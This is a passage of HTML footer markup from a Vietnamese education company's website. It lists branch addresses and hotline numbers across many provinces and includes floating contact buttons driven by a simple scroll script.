				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfde628" data-id="dfde628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f409d50 elementor-widget elementor-widget-heading" data-id="f409d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHIA SẺ THÔNG TIN TRÊN MẠNG XÃ HỘI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0eabdd9 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="0eabdd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" 
data-href="https://www.facebook.com/www.tri.edu.vn"
data-width="450" 
data-hide-cover="false"
data-show-facepile="false">
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea095e6 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="ea095e6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93a2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93a2f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d51245f" data-id="d51245f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bead53f elementor-widget elementor-widget-heading" data-id="bead53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HÀ NỘI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f2cb1c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f2cb1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">195 Khâm Thiên, Đống Đa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2130ce2" data-id="2130ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bddac6 elementor-widget elementor-widget-heading" data-id="9bddac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐÀ NẴNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9f4a7c4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4a7c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">136 Tống Phước Phổ, Hải Châu</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92b2492 elementor-widget elementor-widget-text-editor" data-id="92b2492" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae464d4" data-id="ae464d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c8678a elementor-widget elementor-widget-heading" data-id="6c8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TP HỒ CHÍ MINH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a5bb20c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bb20c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">166 Song Hành, LakeView City, Thủ Đức</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f167787" data-id="f167787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c06d61 elementor-widget elementor-widget-heading" data-id="5c06d61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CẦN THƠ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ae6b3e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ae6b3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0901283287</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">69 đường D3 KDC Hồng Loan, Cái Răng</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0bceaa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bceaa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f6621d1" data-id="f6621d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c173b4 elementor-widget elementor-widget-heading" data-id="5c173b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIA LAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9280f07 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9280f07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0927665599</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">68 Bờ Kè, TP Pleiku</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a529d4d" data-id="a529d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7bc8e89 elementor-widget elementor-widget-heading" data-id="7bc8e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KON TUM</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f8a690 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f8a690" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0916878036</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">249 Trần Hưng Đạo, TP KonTum</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-05bbd84 elementor-widget elementor-widget-text-editor" data-id="05bbd84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-04f4c0b" data-id="04f4c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-baf4017 elementor-widget elementor-widget-heading" data-id="baf4017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐẮK LẮK</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bff7620 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bff7620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0935050504</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">216 Phan Chu Trinh, TP Buôn Ma Thuột</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76e71ee" data-id="76e71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c084641 elementor-widget elementor-widget-heading" data-id="c084641" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">LÂM ĐỒNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0816d37 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0816d37" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">LK90 khu QH Yersin, P9, TP Đà Lạt</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d596161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d596161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f73c10" data-id="9f73c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e545db5 elementor-widget elementor-widget-heading" data-id="e545db5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">THANH HÓA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-36f1809 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f1809" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0835503636</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">135 Lý Nam Đế, TP Thanh Hóa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82b0c8a" data-id="82b0c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc19589 elementor-widget elementor-widget-heading" data-id="fc19589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HẢI DƯƠNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3de20 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a3de20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0972652999</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">51 Trần Nguyên Đán, TP Chí Linh</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cdda77 elementor-widget elementor-widget-text-editor" data-id="3cdda77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93f501a" data-id="93f501a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d22f3c elementor-widget elementor-widget-heading" data-id="4d22f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÌNH ĐỊNH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3f8ba3c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f8ba3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0907191183</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">43 Nguyễn Hữu Thọ, TP Quy Nhơn</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609cb62" data-id="609cb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c17504 elementor-widget elementor-widget-heading" data-id="7c17504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KHÁNH HÒA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d59cee0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d59cee0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">STH08.01 đường 13 và 2a, khu ĐTM Lê Hồng Phong 2, Nha Trang</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e488cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e488cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09964e6" data-id="09964e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e23fc elementor-widget elementor-widget-heading" data-id="e0e23fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">VĨNH PHÚC</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf93c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0dcf93c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0926318886</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">02/7 Trưng Trắc, Phúc Yên</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e399e41" data-id="e399e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-014365d elementor-widget elementor-widget-heading" data-id="014365d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TIỀN GIANG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6a509 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb6a509" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">402 Ấp Bắc, Mỹ Tho</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-948bb3c elementor-widget elementor-widget-text-editor" data-id="948bb3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-434ebed" data-id="434ebed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f3fb89 elementor-widget elementor-widget-heading" data-id="9f3fb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÀ RỊA - VŨNG TÀU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9133de9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9133de9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP. Bà Rịa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b95380" data-id="0b95380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d4dd32 elementor-widget elementor-widget-heading" data-id="0d4dd32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐỒNG NAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f51a11 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f51a11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP Biên Hòa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df4215d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df4215d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf40dfc" data-id="cf40dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e81fc02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e81fc02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-832d037" data-id="832d037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e5af25 elementor-widget elementor-widget-text-editor" data-id="2e5af25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright © 2024 by T.R.I. &#8211; All Rights Reserved</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-120a041" data-id="120a041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45d03b elementor-widget elementor-widget-html" data-id="f45d03b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: center; padding: 10px 0;">
<a href="//www.dmca.com/Protection/Status.aspx?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120g.png?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565"  alt="DMCA.com Protection Status" />
    </a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Đoạn mã HTML để hiển thị các nút hotline -->
<div class="hotline-buttons" id="hotline-buttons">
  <a href="tel:0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/phone-call1.png" alt="Hotline" class="hotline-icon">
  </a>
  
  <a href="https://m.me/www.tri.edu.vn" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/messenger1.png" alt="Fanpage" class="hotline-icon">
  </a>
  
  <a href="https://zalo.me/0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/zalo.png" alt="Zalo" class="hotline-icon">
  </a>
</div>

<!-- Script JavaScript để xử lý cuộn trang -->
<script>
window.addEventListener('scroll', function() {
  var hotlineButtons = document.getElementById('hotline-buttons');
  if (window.scrollY > 100) { // Thay 100 bằng khoảng cách bạn muốn cuộn trang trước khi di chuyển các nút
    hotlineButtons.classList.add('hotline-buttons-scroll');
  } else {
    hotlineButtons.classList.remove('hotline-buttons-scroll');
  }
});
</script>

<style>
/* CSS để di chuyển các nút hotline khi cuộn trang */
.hotline-buttons {
  display: flex;
  flex-direction: column; /* Hiển thị chiều dọc trên desktop */
  justify-content: flex-start; /* Căn giữa các nút theo chiều dọc, luôn nằm trên cùng */
  position: fixed;
  bottom: 20px; /* Đảm bảo các nút luôn nằm dưới cùng */
  right: 20px; /* Đưa các nút về phía bên phải */
  z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  transition: all 0.3s ease; /* Hiệu ứng di chuyển mượt mà */
}

.hotline-buttons-scroll {
  bottom: 5px;
}

.hotline-button {
  margin-bottom: 10px; /* Khoảng cách giữa các nút */
}

/* Responsive layout */
@media only screen and (max-width: 768px) {
  .hotline-buttons {
    flex-direction: column; /* Hiển thị chiều dọc trên điện thoại */
    justify-content: flex-end; /* Căn giữa các nút theo chiều dọc */
    align-items: flex-end; /* Canh bên phải các nút theo chiều ngang */
    position: fixed; /* Giữ các nút ở vị trí cố định */
    bottom: 20px; /* Đưa các nút xuống dưới cùng */
    right: 20px; /* Đưa các nút về phía bên phải */
    z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  }

  .hotline-button {
    margin-bottom: 10px; /* Khoảng cách giữa các nút trên điện thoại */
  }
  
   .hotline-buttons img {
     max-width: 100%;
     height: auto;
  }
}

/* Chỉnh sửa cho desktop */
@media only screen and (min-width: 769px) {
  .hotline-buttons {
    justify-content: flex-end; /* Căn nút về phía bên phải của màn hình */
    left: auto;
    right: 20px; /* Đưa các nút về phía bên phải */
  }

  .hotline-button {
    margin-bottom: 10px; /* Không có khoảng cách dưới trên desktop */
    margin-top: 10px; /* Không có khoảng cách dưới trên desktop */
  }
}
</style>

		<div data-elementor-type="popup" data-elementor-id="12573" class="elementor elementor-12573 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c2b9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a0a95" data-id="52a0a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21671b7 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="21671b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
